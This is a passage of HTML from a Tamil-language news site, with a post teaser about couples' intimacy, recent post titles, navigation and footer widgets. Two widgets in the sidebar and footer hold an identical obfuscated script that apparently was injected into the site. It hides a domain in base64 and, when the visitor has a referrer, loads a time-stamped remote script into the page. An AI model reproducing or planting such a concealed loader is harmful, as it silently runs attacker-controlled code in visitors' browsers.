                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/249349/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5/249349.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">சிறுகதை-வாக்கு!! (மகளிர் பக்கம்)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/249356/news/249356.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">ஆரோக்கியம் காக்கும் சதகுப்பை!! (மருத்துவம்)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
